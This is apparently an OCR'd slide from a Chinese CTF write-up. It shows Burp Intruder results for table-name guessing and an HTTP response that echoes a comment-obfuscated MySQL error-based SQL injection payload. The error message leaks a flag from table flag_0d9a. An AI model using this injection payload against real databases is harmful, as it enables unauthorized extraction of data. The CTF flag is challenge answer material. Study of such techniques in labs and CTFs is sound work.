 题目分析
蓝鲸安全
ECTF
• 最终发现表名为：
flag，获取到答案
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 645
1 password 200 325
2 whale 200 647
3 flag 200 672
4 key 200 833
5 aflag 200 647
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 13 Feb 2018 14:09:10 GMT
Server: Apache/2.4.7 (Unix) PHP/5.4.26
X-Powered-By: PHP/5.4.26
Content-Length: 485
Connection: close
Content-Type: text/html
<html>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<body>
<div width=400 align=center>It's note xss!<br /><br />your key word
is:sql%'/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat((select/**/(select/**/distinct
/**/concat(0x7e,flag,0x7e)/**/from/**/flag_0d9a/**/limit/**/0,1)),floor(rand(0)*2))x/**/from/**/info
rmation_schema.tables/**/group/**/by/**/x)a)#<br /></div><pre>Duplicate entry
'~whale{hRzfVlzK95LVaASs}~1' for key 'group_key'</pre>